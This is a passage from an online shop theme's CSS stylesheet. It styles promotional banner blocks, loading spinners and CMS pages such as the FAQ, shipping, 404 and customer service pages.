@media (min-width: 768px) and (max-width: 991px) {
  .custom-item-16 .custom-item-content {
    padding-right: 25px; }
  .custom-item-16 .title-1 {
    font-size: 26px;
    margin-bottom: 5px; }
  .custom-item-16 .desc-1 {
    font-size: 20px;
    margin-bottom: 10px; }
  .custom-item-16 .link-custom {
    font-size: 14px; } }
@media (max-width: 479px) {
  .custom-item-16 .custom-item-content {
    padding-right: 25px; }
  .custom-item-16 .title-1 {
    font-size: 26px;
    margin-bottom: 5px; }
  .custom-item-16 .desc-1 {
    font-size: 20px;
    margin-bottom: 10px; }
  .custom-item-16 .link-custom {
    font-size: 14px; } }
@media (max-width: 767px) {
  .custom-item-16 .item {
    margin-bottom: 30px; } }

.custom-item-17 {
  position: relative; }
  .custom-item-17 .custom-item-content {
    position: absolute;
    top: 75%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
    width: 100%; }
  .custom-item-17 .title-1 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .custom-item-17 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px; }
  .custom-item-17 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 40px; }
    .custom-item-17 .link-custom:hover {
      color: #FFF; }
    .custom-item-17 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-17 .link-custom {
        font-size: 12px; } }
  .custom-item-17 img {
    width: 100%; }
  @media (max-width: 991px) {
    .custom-item-17 .title-1 {
      font-size: 20px; }
    .custom-item-17 .desc-1 {
      font-size: 18px; }
    .custom-item-17 .link-custom {
      padding: 8px 30px; } }

.custom-item-18 {
  position: relative; }
  .custom-item-18 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
    color: #fff;
    line-height: 1; }
  .custom-item-18 .title-1 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 7px;
    text-transform: uppercase; }
  .custom-item-18 .desc-1 {
    font-size: 24px;
    margin-bottom: 30px; }
  .custom-item-18 .link-custom {
    text-transform: uppercase;
    font-weight: 500;
    text-decoration: underline;
    color: #fff; }
    .custom-item-18 .link-custom:hover {
      text-decoration: none; }
  .custom-item-18 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-18 .title-1 {
      font-size: 24px; }
    .custom-item-18 .desc-1 {
      font-size: 18px;
      margin-bottom: 15px; } }
  @media (max-width: 767px) {
    .custom-item-18 .title-1 {
      font-size: 14px; }
    .custom-item-18 .desc-1 {
      font-size: 13px; }
    .custom-item-18 .link-custom {
      font-size: 12px; } }
  @media (max-width: 479px) {
    .custom-item-18 .title-1 {
      margin-bottom: 10px; }
    .custom-item-18 .desc-1 {
      display: none; } }

.custom-item-19 {
  position: relative; }
  .custom-item-19 .custom-item-content {
    position: absolute;
    top: 18.5%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
    color: #fff; }
  .custom-item-19 .title-1 {
    font-size: 65px;
    font-weight: 500;
    margin-bottom: 10px;
    text-transform: uppercase;
    line-height: 70px; }
  .custom-item-19 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px;
    line-height: 35px; }
  .custom-item-19 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px;
    position: absolute;
    top: 88%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%); }
    .custom-item-19 .link-custom:hover {
      color: #FFF; }
    .custom-item-19 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-19 .link-custom {
        font-size: 12px; } }
  .custom-item-19 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-19 .custom-item-content {
      width: 80%; }
    .custom-item-19 .title-1 {
      font-size: 30px;
      line-height: 40px; }
    .custom-item-19 .desc-1 {
      font-size: 20px;
      line-height: 28px; }
    .custom-item-19 .link-custom {
      padding: 8px 25px; } }
  @media (max-width: 991px) {
    .custom-item-19 .custom-item-content {
      top: 28%; }
    .custom-item-19 .link-custom {
      width: 60%;
      text-align: center; } }

.custom-item-20 {
  position: relative;
  margin-bottom: 50px; }
  .custom-item-20 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    line-height: 1; }
  .custom-item-20 .title-1 {
    font-size: 95px;
    font-weight: 500;
    margin-bottom: 14px;
    text-transform: uppercase; }
  .custom-item-20 .desc-1 {
    font-size: 34px;
    margin-bottom: 13px;
    text-transform: uppercase;
    letter-spacing: 1px; }
  .custom-item-20 .link-custom {
    font-weight: 500;
    text-transform: uppercase;
    text-decoration: underline;
    color: #fff; }
    .custom-item-20 .link-custom:hover {
      text-decoration: none; }
  .custom-item-20 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-20 {
      margin-bottom: 37px; }
      .custom-item-20 .title-1 {
        font-size: 60px; } }
  @media (max-width: 991px) {
    .custom-item-20 {
      margin-bottom: 23px; }
      .custom-item-20 .desc-1 {
        font-size: 18px; }
      .custom-item-20 .title-1 {
        font-size: 30px; } }
  @media (max-width: 479px) {
    .custom-item-20 .desc-1 {
      font-size: 14px; }
    .custom-item-20 .title-1 {
      font-size: 18px; }
    .custom-item-20 .link-custom {
      font-size: 13px; } }

.custom-item-21 {
  position: relative; }
  .custom-item-21 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    line-height: 1; }
  .custom-item-21 .title-1 {
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    margin-bottom: 28px;
    text-transform: uppercase; }
  .custom-item-21 .desc-1 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 16px;
    text-transform: uppercase; }
  .custom-item-21 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px; }
    .custom-item-21 .link-custom:hover {
      color: #FFF; }
    .custom-item-21 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-21 .link-custom {
        font-size: 12px; } }
  .custom-item-21 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-21 .title-1 {
      font-size: 30px;
      line-height: 36px; }
    .custom-item-21 .link-custom {
      padding: 7px 33px; } }
  @media (max-width: 991px) {
    .custom-item-21 .custom-item-content {
      width: 90%; } }

.custom-item-22 {
  position: relative; }
  .custom-item-22 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    line-height: 1;
    width: 88%; }
  .custom-item-22 .title-1 {
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    margin-bottom: 40px;
    text-transform: uppercase; }
  .custom-item-22 .desc-1 {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 16px;
    text-transform: uppercase; }
  .custom-item-22 .link-custom {
    font-weight: 500;
    text-decoration: underline;
    text-transform: uppercase;
    color: #fff; }
    .custom-item-22 .link-custom:hover {
      text-decoration: none; }
  .custom-item-22 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-22 .title-1 {
      font-size: 30px;
      line-height: 36px; } }
  @media (max-width: 991px) {
    .custom-item-22 .custom-item-content {
      width: 90%; }
    .custom-item-22 .desc-1 {
      font-size: 13px;
      line-height: 20px; }
    .custom-item-22 .title-1 {
      font-size: 20px;
      line-height: 27px;
      margin-bottom: 20px; } }

.custom-item-23 .title-static-block {
  font-size: 24px;
  line-height: 1;
  text-align: center;
  margin-bottom: 50px; }
@media (max-width: 991px) {
  .custom-item-23 .title-static-block {
    margin-bottom: 25px;
    font-size: 20px; } }

.custom-item-24 {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }

.custom-item-25 .item {
  margin-bottom: 50px; }
.custom-item-25 .position-relative {
  position: relative;
  display: block; }
.custom-item-25 .custom-item-content {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center; }
.custom-item-25 .title-1 {
  font-size: 40px;
  font-weight: 600;
  margin-bottom: 20px; }
.custom-item-25 .desc-1 {
  font-size: 24px; }
.custom-item-25 img {
  width: 100%; }
@media (min-width: 768px) and (max-width: 991px) {
  .custom-item-25 .title-1 {
    font-size: 20px; }
  .custom-item-25 .desc-1 {
    font-size: 18px; } }
@media (max-width: 479px) {
  .custom-item-25 .title-1 {
    font-size: 26px; }
  .custom-item-25 .desc-1 {
    font-size: 20px; } }

.custom-item-26 {
  font-size: 12px;
  line-height: 22px; }
  .custom-item-26 > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; }
  .custom-item-26 .block-bg-custom {
    background: #f8f8fa;
    padding: 47px 30px 30px;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .block-bg-custom {
        padding: 10px 12px; } }
  .custom-item-26 .block-border-custom {
    padding: 45px 30px 30px;
    border: 1px solid #eae9e9; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .block-border-custom {
        padding: 10px 12px; } }
  .custom-item-26 .block-bg_2-custom {
    padding: 45px 30px 30px;
    color: #fff;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .block-bg_2-custom {
        padding: 10px 12px; } }
    .custom-item-26 .block-bg_2-custom .left-custom-title,
    .custom-item-26 .block-bg_2-custom .icon-telephone2:before {
      color: #fff; }
  .custom-item-26 .left-custom-title {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 13px; }
    .custom-item-26 .left-custom-title strong {
      font-size: 20px;
      font-weight: 400;
      line-height: 29px; }
    .custom-item-26 .left-custom-title span {
      font-size: 40px;
      padding-right: 10px;
      margin-top: -7px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .left-custom-title strong {
        font-size: 14px;
        line-height: 20px; }
      .custom-item-26 .left-custom-title span {
        font-size: 21px; } }
  @media (max-width: 767px) {
    .custom-item-26 > div {
      margin-bottom: 30px; }
      .custom-item-26 > div:last-child {
        margin-bottom: 0; } }

.custom-item-27 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  @media (min-width: 768px) {
    .custom-item-27 {
      margin-left: calc(50% - 49.6vw);
      margin-right: calc(50% - 49.6vw); } }
  .custom-item-27 .item {
    -webkit-flex-basis: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
    max-width: 33.333%;
    position: relative; }
    .custom-item-27 .item:before {
      content: "";
      position: absolute;
      border: 12px solid #000;
      width: 100%;
      height: 100%;
      opacity: 0;
      transition: all 0.3s ease; }
    .custom-item-27 .item:hover:before {
      opacity: 0.6; }
  .custom-item-27 .custom-item-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    color: #fff;
    line-height: 1;
    padding: 0 0 0 84px;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .custom-item-27 .title-1 {
    font-size: 65px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px; }
    .custom-item-27 .title-1 span {
      font-weight: 300;
      display: block; }
  .custom-item-27 .desc-1 {
    font-size: 130px;
    font-weight: bold;
    letter-spacing: -5px;
    margin-bottom: 15px; }
  .custom-item-27 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px; }
    .custom-item-27 .link-custom:hover {
      color: #FFF; }
    .custom-item-27 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-27 .link-custom {
        font-size: 12px; } }
  .custom-item-27 .item-extra .custom-item-content {
    text-align: center;
    padding-left: 0;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .custom-item-27 .item-extra .title-1 {
    font-size: 84px;
    margin-bottom: 50px; }
  .custom-item-27 .item-extra-2 .desc-1 {
    color: #ee221d; }
  .custom-item-27 .item-extra-2 .link-custom:hover {
    background: none !important; }
  @media (max-width: 1766px) {
    .custom-item-27 .title-1 {
      font-size: 54px; }
    .custom-item-27 .desc-1 {
      font-size: 80px; }
    .custom-item-27 .item-extra .title-1 {
      font-size: 60px; } }
  @media (max-width: 1366px) {
    .custom-item-27 .title-1 {
      font-size: 30px; }
    .custom-item-27 .desc-1 {
      font-size: 40px;
      letter-spacing: 0; }
    .custom-item-27 .item-extra .title-1 {
      font-size: 40px; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .custom-item-27 .custom-item-content {
      padding-left: 35px; } }
  @media (max-width: 767px) {
    .custom-item-27 {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .custom-item-27 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }

.custom-item-28 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .custom-item-28 .item {
    -webkit-flex-basis: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
    max-width: 33.333%;
    position: relative; }
    .custom-item-28 .item:before {
      content: "";
      position: absolute;
      border: 12px solid #000;
      width: 100%;
      height: 100%;
      opacity: 0;
      transition: all 0.3s ease; }
    .custom-item-28 .item:hover:before {
      opacity: 0.6; }
  .custom-item-28 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    line-height: 1;
    width: 100%;
    padding: 0 0 0 50px; }
  .custom-item-28 .title-1 {
    font-size: 35px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px; }
    .custom-item-28 .title-1 span {
      font-weight: 300;
      display: block; }
  .custom-item-28 .desc-1 {
    font-size: 90px;
    font-weight: bold;
    letter-spacing: -5px;
    margin-bottom: 15px; }
  .custom-item-28 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px; }
    .custom-item-28 .link-custom:hover {
      color: #FFF; }
    .custom-item-28 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-28 .link-custom {
        font-size: 12px; } }
  .custom-item-28 .item-extra .custom-item-content {
    text-align: center;
    padding-left: 0; }
  .custom-item-28 .item-extra .title-1 {
    font-size: 64px;
    margin-bottom: 40px; }
  .custom-item-28 .item-extra-2 .desc-1 {
    color: #ee221d; }
  @media (max-width: 1199px) and (min-width: 768px) {
    .custom-item-28 .custom-item-content {
      padding-left: 30px; }
    .custom-item-28 .title-1 {
      font-size: 28px; }
    .custom-item-28 .desc-1 {
      font-size: 45px;
      letter-spacing: 0; }
    .custom-item-28 .item-extra .title-1 {
      font-size: 45px;
      margin-bottom: 30px; }
    .custom-item-28 .link-custom {
      padding-top: 10px;
      padding-bottom: 10px; } }
  @media (max-width: 767px) {
    .custom-item-28 {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .custom-item-28 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }
  @media (max-width: 479px) {
    .custom-item-28 .title-1 {
      font-size: 40px; }
    .custom-item-28 .desc-1 {
      font-size: 30px;
      letter-spacing: 0; }
    .custom-item-28 .item-extra .title-1 {
      font-size: 45px;
      margin-bottom: 30px; }
    .custom-item-28 .link-custom {
      padding-top: 10px;
      padding-bottom: 10px; } }

@media (min-width: 768px) {
  .custom-item-29 li {
    margin-bottom: 0; } }
.custom-item-29 .custom-content {
  border-width: 3px;
  border-color: #000;
  transition: all 0.3s ease; }
  .custom-item-29 .custom-content:hover {
    border-color: #ee221d; }
.custom-item-29 .title {
  text-transform: uppercase;
  font-weight: bold; }

.social-sharing {
  overflow: hidden;
  margin-bottom: -14px; }

#page-preloader .spinner:before,
#page-preloader .spinner:after,
.loading-mask .loader:before,
.loading-mask .loader:after {
  border-width: 3px;
  border-style: solid; }

.loading-mask {
  display: none; }

.checkout-index-index .loading-mask {
  display: block; }

.cms-index-index.ajax-loading .loader p {
  display: none !important; }

.cms-index-index._has-modal.ajax-loading .action.delete:after {
  content: "";
  position: absolute;
  right: 35px;
  top: 15px;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px dashed;
  border-radius: 50%;
  animation: cssload-spin 690ms infinite linear;
  -o-animation: cssload-spin 690ms infinite linear;
  -ms-animation: cssload-spin 690ms infinite linear;
  -webkit-animation: cssload-spin 690ms infinite linear;
  -moz-animation: cssload-spin 690ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
.check_privacy_field {
  margin-top: 10px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .check_privacy_field .check_privacy {
    margin: 0 15px 0 0; }
  .check_privacy_field span {
    font-size: 13px;
    line-height: 18px; }
  .check_privacy_field a:hover {
    text-decoration: underline;
    color: inherit; }

.disable-checked {
  pointer-events: none;
  opacity: 0.4; }

@media (max-width: 767px) {
  #block-cookies-wrap {
    margin-top: 75px; } }
.no-display {
  display: none; }

/*
* @section      Custom pages
* @description  This section holds specific style for Custom pages
*/
.cms-page-view h1 span,
.cms-page-view heading-1 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h2 span,
.cms-page-view heading-2 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h3 span,
.cms-page-view heading-3 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h4 span,
.cms-page-view heading-4 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h5 span,
.cms-page-view heading-5 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h6 span,
.cms-page-view heading-6 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h1.page-title,
.cms-page-view h2.page-title {
  text-align: left; }

@media (min-width: 992px) {
  .cms-support .page-title,
  .cms-faq .page-title,
  .cms-about-us .page-title,
  .cms-shipping-delivery .page-title,
  .cms-guarantee .page-title,
  .cms-secure-payment .page-title,
  .cms-terms-conditions .page-title {
    -webkit-flex-basis: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%;
    max-width: 66.66667%;
    margin-left: calc(16.66667% + 8px); } }

dl.custom-page dd {
  font-style: normal; }

.custom-page .page-title,
.custom-page .section-title {
  margin-bottom: 45px; }

.search-term-popular ul.search-terms:before, .search-term-popular ul.search-terms:after {
  display: table;
  content: "";
  line-height: 0; }
.search-term-popular ul.search-terms:after {
  clear: both; }
.search-term-popular ul.search-terms li {
  float: left;
  margin-right: 15px;
  font-size: 24px; }

.about-us-page img {
  margin-bottom: 35px; }
.about-us-page p {
  margin-bottom: 25px; }
.about-us-page ul {
  padding-top: 5px; }
  .about-us-page ul li {
    padding: 5px 0; }
  .about-us-page ul a {
    font-size: 12px; }

.not-found-page .disc li,
.not-found-page dd {
  font-style: normal; }
.not-found-page .not-found-page_top {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px; }
  .not-found-page .not-found-page_top img {
    width: auto;
    max-width: 100%;
    margin-bottom: 40px; }
  .not-found-page .not-found-page_top > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    text-align: center; }
  .not-found-page .not-found-page_top strong {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    padding-right: 20px; }
    @media (min-width: 768px) {
      .not-found-page .not-found-page_top strong {
        font-size: 50px;
        line-height: 1; } }
    @media (min-width: 992px) {
      .not-found-page .not-found-page_top strong {
        font-size: 84px;
        line-height: 84px; } }
  .not-found-page .not-found-page_top span {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300; }
    @media (min-width: 768px) {
      .not-found-page .not-found-page_top span {
        font-size: 30px;
        line-height: 38px; } }
    @media (min-width: 992px) {
      .not-found-page .not-found-page_top span {
        font-size: 55px;
        line-height: 68px; } }
.not-found-page .not-found-page_bottom dt {
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  text-align: center;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .not-found-page .not-found-page_bottom dt {
      font-size: 20px; } }
.not-found-page .not-found-page_bottom dd {
  text-align: center; }
  .not-found-page .not-found-page_bottom dd a {
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    padding: 12px 27px;
    text-transform: uppercase;
    line-height: inherit;
    color: #FFF; }
    .not-found-page .not-found-page_bottom dd a:before {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .not-found-page .not-found-page_bottom dd a:before {
      padding-right: 5px;
      font-size: 22px;
      vertical-align: sub; }

.shipping-delivery-page p {
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .shipping-delivery-page p {
      margin-bottom: 91px; } }
.shipping-delivery-page .heading-3, .shipping-delivery-page .collapsible-block .opener, .collapsible-block .shipping-delivery-page .opener {
  display: block;
  font-size: 18px;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 10px; }
  @media (min-width: 992px) {
    .shipping-delivery-page .heading-3, .shipping-delivery-page .collapsible-block .opener, .collapsible-block .shipping-delivery-page .opener {
      margin-bottom: 20px;
      font-size: 20px; } }
.shipping-delivery-page ul li {
  padding-left: 15px;
  position: relative;
  margin-bottom: 0.8em; }
  .shipping-delivery-page ul li:before {
    content: '.';
    font-size: 35px;
    line-height: inherit;
    position: absolute;
    top: -8px;
    left: 0; }
  .shipping-delivery-page ul li:last-child {
    margin-bottom: 1.5em; }
.shipping-delivery-page .shipping-delivery-page__border {
  padding-bottom: 35px;
  margin-bottom: 35px;
  border-bottom: 1px solid #eae9e9; }
  @media (min-width: 992px) {
    .shipping-delivery-page .shipping-delivery-page__border {
      padding-bottom: 70px;
      margin-bottom: 99px; } }
  .shipping-delivery-page .shipping-delivery-page__border span:not(.heading-3) {
    margin-bottom: 15px;
    display: block; }
.shipping-delivery-page .shipping-delivery-page__list p {
  margin-bottom: 78px; }
.shipping-delivery-page .shipping-delivery-page_shipping-icon {
  line-height: inherit; }
  .shipping-delivery-page .shipping-delivery-page_shipping-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.shipping-delivery-page .shipping-delivery-page_track-icon {
  line-height: inherit; }
  .shipping-delivery-page .shipping-delivery-page_track-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.shipping-delivery-page .shipping-delivery-page_order-icon {
  line-height: inherit; }
  .shipping-delivery-page .shipping-delivery-page_order-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.shipping-delivery-page .shipping-delivery-page_shipping-icon:before,
.shipping-delivery-page .shipping-delivery-page_track-icon:before,
.shipping-delivery-page .shipping-delivery-page_order-icon:before {
  font-size: 40px;
  padding-right: 15px; }

.change-message {
  color: #31708f;
  background-color: #d9edf7;
  padding: 0.8rem 3.5rem 0.8rem 1rem;
  margin-bottom: 30px;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  position: relative;
  font-size: 14px; }

.privacy-policy-page dd {
  margin-bottom: 50px; }

.cms-faq .page-title-wrapper .page-title {
  margin-bottom: 42px; }

.faq-page #faq-accordion .accordion-trigger {
  width: 100%;
  margin-bottom: 50px;
  position: relative;
  transition: .3s; }
  .faq-page #faq-accordion .accordion-trigger:before {
    content: 'q';
    text-transform: uppercase;
    font-size: 20px;
    line-height: 1;
    color: #FFF;
    text-align: center;
    padding: 15px 0;
    width: 50px;
    display: inline-block;
    margin-right: 15px;
    cursor: pointer; }
  .faq-page #faq-accordion .accordion-trigger:after {
    position: absolute;
    top: 12px;
    right: 0;
    cursor: pointer;
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transform: translate(0, 0); }
  .faq-page #faq-accordion .accordion-trigger.open {
    margin-bottom: 35px; }
    .faq-page #faq-accordion .accordion-trigger.open:after {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0); }
  .faq-page #faq-accordion .accordion-trigger span {
    cursor: pointer;
    font-size: 20px;
    line-height: 50px; }
.faq-page #faq-accordion .accordion-content {
  display: none;
  padding-bottom: 50px; }
  .faq-page #faq-accordion .accordion-content p {
    margin-bottom: 23px; }
    .faq-page #faq-accordion .accordion-content p:before {
      content: 'a';
      text-transform: uppercase;
      font-size: 20px;
      line-height: 1;
      background: #fafafa;
      text-align: center;
      padding: 15px 0;
      width: 50px;
      display: inline-block;
      margin: 5px 15px 15px 0;
      float: left; }

.form-orders-search legend.admin__legend {
  padding-bottom: 2em;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  width: 100%; }
.form-orders-search .actions-toolbar {
  padding-top: 1.5rem;
  border-top: 1px solid #eae9e9; }

.customer-account-create .field .checkbox {
  margin-top: .5rem; }

.customer-account-index .account-nav .nav.items a {
  font-size: 12px;
  line-height: 30px; }
.customer-account-index .account-nav .nav.items strong {
  font-weight: 400; }

.customer-service h3 {
  font-size: 26px;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 22px; }
.customer-service h4 {
  font-size: 20px;
  line-height: 31px;
  font-weight: 400;
  margin-bottom: 15px; }
.customer-service .customer-service__block {
  margin-bottom: 94px; }
.customer-service .table-block {
  margin-bottom: 65px; }
  .customer-service .table-block h3 {
    margin-bottom: 46px; }
  .customer-service .table-block table {
    width: 100%; }
  .customer-service .table-block thead {
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
    .customer-service .table-block thead th {
      padding: 10px;
      border-left: 1px solid #eae9e9;
      font-size: 16px;
      line-height: 1;
      vertical-align: middle; }
      .customer-service .table-block thead th:first-child {
        padding-left: 0;
        border-left: none; }
      @media (min-width: 992px) {
        .customer-service .table-block thead th {
          padding: 15px 10px 15px 35px; } }
  @media (min-width: 768px) {
    .customer-service .table-block tbody tr:first-child td {
      padding-top: 41px; } }
  @media (min-width: 768px) {
    .customer-service .table-block tbody tr:last-child td {
      padding-bottom: 30px; } }
  .customer-service .table-block tbody td {
    font-size: 12px;
    line-height: 1;
    padding: 7px; }
    @media (min-width: 768px) {
